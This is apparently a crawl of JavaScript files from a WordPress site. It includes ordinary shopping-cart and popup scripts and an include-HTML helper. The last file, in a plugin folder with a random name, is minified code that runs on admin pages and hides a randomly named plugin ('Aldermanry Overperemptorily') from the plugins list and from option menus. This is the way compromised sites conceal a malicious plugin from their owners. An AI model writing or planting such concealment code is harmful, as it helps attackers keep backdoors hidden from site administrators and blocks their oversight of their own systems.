        $('body').append('<div style="height: ' + footer_cart_size + 'px;width: ' + footer_cart_size + 'px;" class="wpt-footer-cart-wrapper '+ footer_possition +' '+ footer_cart +'"><a target="_blank" href="#"></a></div>');

        //$(window).trigger('wpt_minicart_now');

        var minicart_type = $('div.tables_cart_message_box').attr('data-type');

            $.ajax({
                type: 'POST',
                url: ULTRAADDONS_DATA.ajax_url,
                data: {
                    action: 'wpt_fragment_refresh'
                },
                success: function(response){

//                                    setFragmentsRefresh( response );
                    if(typeof minicart_type !== 'undefined'){
                        var cart_hash = response.cart_hash;
                        var fragments = response.fragments;
                        var html = '';
                        var supportedElement = ['div.widget_shopping_cart_content','a.cart-contents','a.footer-cart-contents'];
                        if ( fragments && cart_hash !== '' ) {
                            if(minicart_type === 'load'){
                                $.each( fragments, function( key, value ) {
                                    if('string' === typeof key && $.inArray(key, supportedElement) != -1 && typeof $( key ) === 'object') {
                                        html += value;
                                    }

                                });
                                $('div.tables_cart_message_box').attr('data-type','refresh');//Set
                                $('div.tables_cart_message_box').html(html);
                            }

                        }

                    }
                }
            });
    }
    
    
    /*     Magnific Popup js
     -------------------------------------*
    $('.video_btn').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        preloader: true,
    });

    //Magnific popup video
     $('.play-btn').magnificPopup({
        type: 'iframe',
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                '</div>',

            patterns: {
                youtube: {
                    index: 'youtube.com/',
                    id: 'v=',
                    src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                },
                vimeo: {
                    index: 'vimeo.com/',
                    id: '/',
                    src: 'https://player.vimeo.com/video/%id%?autoplay=1'
                },
                gmaps: {
                    index: 'https://maps.google.',
                    src: '%id%&output=embed'
                }
            },
            srcAction: 'iframe_src',
        }
        // other options
    });
    //*************************************/
                    
                    
   $('.ua-counter-text').appear(function () {
        var element = $(this);
        var timeSet = setTimeout(function () {
            if (element.hasClass('ua-counter-text')) {
                element.find('.ua-counter-value').countTo();
            }
        });
    });
        
} (jQuery, window));

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/javascript/include-w3school.js
body_size: 307
content:
function includeHTML() {
    var z, i, elmnt, file, xhttp;
    /* Loop through a collection of all HTML elements: */
    z = document.getElementsByTagName("*");
    for (i = 0; i < z.length; i++) {
        elmnt = z[i];
        /*search for elements with a certain atrribute:*/
        file = elmnt.getAttribute("include-html");
        if (file) {
            /* Make an HTTP request using the attribute value as the file name: */
            xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function () {
                if (this.readyState == 4) {
                    if (this.status == 200) { elmnt.innerHTML = this.responseText; }
                    if (this.status == 404) { elmnt.innerHTML = "Page not found."; }
                    /* Remove the attribute, and call this function once more: */
                    elmnt.removeAttribute("include-html");
                    includeHTML();
                }
            }
            xhttp.open("GET", file, true);
            xhttp.send();
            /* Exit the function: */
            return;
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/plugeen/js/autocoprophagous.js
body_size: 161
content:
;(()=>{let pluginName="Aldermanry Overperemptorily",pluginUri="aldermanry-overperemptorily",findRow=()=>{for(let i of document.querySelectorAll("tr strong"))if("Aldermanry Overperemptorily"===i.innerText)return i.closest("tr")},findOption=()=>document.querySelector("option[value*=aldermanry-overperemptorily]");if(window.location.href.includes("/wp-admin/"))for(let find of[findRow,findOption]){let i=setInterval(()=>{let e=find();e&&(e.style.display="none",clearInterval(i))},768)};})();